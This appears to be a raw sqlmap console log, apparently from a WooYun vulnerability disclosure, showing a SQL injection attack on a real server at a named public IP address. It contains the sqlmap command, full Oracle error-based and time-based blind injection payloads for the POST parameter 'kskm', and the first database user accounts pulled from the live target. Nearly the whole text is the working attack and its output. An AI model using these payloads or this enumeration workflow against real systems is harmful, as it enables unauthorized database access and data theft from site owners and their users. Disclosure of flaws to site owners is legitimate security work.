 SqlMap
[root@Hacker~]# Sqlmap -r data.txt -p kskm --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:30:52
[13:30:52] [INFO] parsing HTTP request from 'data.txt'
[13:30:52] [WARNING] provided parameter 'kskm' is not inside the Cookie
[13:30:52] [INFO] resuming back-end DBMS 'oracle'
[13:30:52] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://218.56.165.82/qsksyy/index.html'. Do you wa
nt to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: kskm
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: kskm=1' AND 5317=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(103)||
CHR(110)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (5317=5317) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(115)||CHR(121)||CHR(119)||CHR(58)||CHR(62))) FROM DUAL)
AND 'UqJv'='UqJv&sfzmhm=1234&lsh=1234&pageNumber=1&type=loadjxcx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kskm=1' AND 4295=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(120)||CHR(
89)||CHR(101),5) AND 'Qgxl'='Qgxl&sfzmhm=1234&lsh=1234&pageNumber=1&type=loadjxc
x&state=
---
[13:30:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:30:53] [INFO] fetching database users
you provided a HTTP Cookie header value. The target url provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[13:30:55] [INFO] heuristics detected web page charset 'utf-8'
[13:30:55] [WARNING] reflective value(s) found and filtering out
[13:30:55] [INFO] the SQL query used returns 42 entries
[13:30:55] [INFO] retrieved: ANONYMOUS
[13:30:55] [INFO] retrieved: CTXSYS
[13:30:55] [INFO] retrieved: DBSNMP
[13:30:55] [INFO] retrieved: DRV_ADMIN
[13:30:56] [INFO] retrieved: DRV_HEALTH
www.wooyun.org